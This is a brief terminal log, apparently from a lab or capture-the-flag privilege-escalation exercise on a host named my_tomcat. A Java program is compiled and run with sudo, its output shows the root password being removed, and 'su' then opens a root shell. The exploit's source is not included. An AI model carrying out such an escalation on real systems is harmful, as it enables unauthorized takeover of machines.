 bash-4.2$ javac exploitt.java
javac exploitt.java
bash-4.2$ sudo java exploitt
sudo java exploitt
line: Removing password for user root.
line: passwd: Success
exit: 0
bash-4.2$ su
su
[root@my_tomcat tmp]#